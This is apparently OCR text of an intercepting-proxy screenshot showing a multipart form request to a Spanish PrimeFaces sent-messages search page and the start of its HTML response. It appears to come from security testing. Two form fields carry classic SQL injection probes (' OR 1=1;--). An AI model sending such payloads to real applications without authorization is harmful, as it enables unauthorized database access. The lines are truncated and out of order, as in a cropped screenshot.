 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
27 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
28 Content-Disposition: form-data; name="j_idt193:calzadoEnviado_focus"
29
30
31 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
32 Content-Disposition: form-data; name="j_idt193:calzadoEnviado_input"
33
34
35 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
36 Content-Disposition: form-data; name="j_idt193:mjeCalzadoEnviado_focus"
37
38
39 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
40 Content-Disposition: form-data; name="j_idt193:mjeCalzadoEnviado_input"
41
42
43 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
44 Content-Disposition: form-data; name="j_idt193:monedaEnviado_focus"
45
46
47 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
48 Content-Disposition: form-data; name="j_idt193:monedaEnviado_input"
49
50 '+OR+1=1;--
51 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
52 Content-Disposition: form-data; name="j_idt193:fechaValor23_Enviado_input"
53
54 ' OR 1=1;--
55 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
56 Content-Disposition: form-data; name="j_idt193:trn_Enviado"
57
58 Prueba
59 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
60 Content-Disposition: form-data; name="j_idt193:idHoraDesde_Enviado"
61
62
63 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
64 Content-Disposition: form-data; name="j_idt193:idHoraHasta_Enviado"
65
66
67 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
68 Content-Disposition: form-data; name="j_idt193:btnBuscar_mensajesEnviados"
69
70
71 ------WebKitFormBoundaryrZiRvSs8lZX44Ui1
72 Content-Disposition: form-data; name="javax.faces.ViewState"
7 Content-Length: 60295
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!DOCTYPE html>
11 <html lang="es" xmlns="http://www.w3.org/1999/xhtml">
<head id="j_idt3">
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/theme.css.xhtm
<script type="text/javascript" src="/clbtr/javax.faces.resource/jquery/jquery.js.xhtml?
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/jquery/jquery-plugins.j
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/core.js.xhtml?ln=prime
</script>
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/components.cs
<script type="text/javascript" src="/clbtr/javax.faces.resource/components.js.xhtml?ln=
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/datepicker/datepicker.j
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/touch/touchswipe.js.xh
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/idlemonitor/idlemonitor
</script>
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/screen.css.xh
<script type="text/javascript">
if(window.PrimeFaces){
PrimeFaces.settings.locale='es_ES';
PrimeFaces.settings.projectStage='Development';
}
</script>
12 <title>
Consulta de Mensajes Enviados
</title>
13 <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0
14 <script type="text/javascript">
15 PrimeFaces.locales['es'] = {
16 closeText: 'Cerrar',
17 prevText: 'Anterior',
18 nextText: 'Siguiente',
19 monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agos
20 monthNamesShort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', '
21 dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado
22 dayNamesShort: ['Dom', 'Lun', 'Mar', 'Mie', 'Jue', 'Vie', 'Sab'],
23 dayNamesMin: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
24 weekHeader: 'Semana',
25 firstDay: 1,